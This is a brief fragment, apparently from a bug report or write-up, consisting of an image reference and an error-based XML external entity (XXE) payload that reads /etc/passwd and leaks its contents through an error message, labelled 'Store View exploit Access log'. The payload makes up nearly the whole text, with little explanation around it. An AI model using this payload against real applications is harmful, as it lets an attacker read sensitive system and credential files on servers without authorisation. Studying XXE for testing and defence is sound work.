 Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///errorpls/%file;'>">
%eval;
%error;
Store View exploit Access log